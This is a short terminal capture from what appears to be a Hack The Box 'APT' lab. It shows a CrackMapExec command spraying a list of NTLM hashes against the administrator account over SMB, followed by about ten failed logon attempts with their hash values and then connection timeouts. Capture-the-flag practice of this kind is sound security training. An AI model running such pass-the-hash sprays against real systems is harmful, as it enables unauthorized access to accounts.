 (root㉿kali)-[/challenge/htb/apt/backup]
# cme smb apt -u administrator -H hashes.txt
SMB apt 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB apt 445 APT [-] htb.local\administrator: STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:0016c7edfef2afb76f92a6650fda3ee1 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:0019fa8c008a671e63c21836b2037430 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:001d631f3599e238a8a2c0be69f0027b STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:002abcb3aa11b6282579b6bde54c3583 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:002bfaa288d83e2576cafd61755770d6 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:004261b64639053c65aa16b7b1b0fea7 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:00428b96e3ae0da6046fa84ab5affab6 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:00475e46ae841a5da30e23494dd05340 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:0069c60ca67948d29957fb2e487d71a3 STATUS_LOGON_FAILURE
SMB apt 445 APT [-] htb.local\administrator:0095a443fa8617d2eaa9c5c91c4f289a STATUS_LOGON_FAILURE
SMB apt 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB apt 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.